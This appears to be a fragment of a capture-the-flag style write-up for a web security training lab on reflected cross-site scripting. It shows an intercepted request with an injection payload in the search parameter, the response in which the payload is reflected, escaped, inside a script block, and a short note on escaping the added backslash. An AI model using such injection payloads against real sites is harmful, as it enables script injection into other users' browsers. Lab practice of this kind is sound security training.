 Request
Pretty Raw Hex
\n
1 GET /?search='-alert(1)' HTTP/2
2 Host: 0ad300cd03bccc2182f3fbad00140046.web-security-academy.net
3 Cookie: session=HvP2e27Ny8JvkjQ0e6vr9RM5am1L8W95
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="blog">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '&apos;-alert(1)&apos;'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
It is adding a backslash (\) per every quote we try to add.
We have to add a backslash to scape this backslash.
60 <script>
61 var searchTerms = '\'-alert(1)\'';
62 document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
63 </script>
64 <section class="blog-list no-results">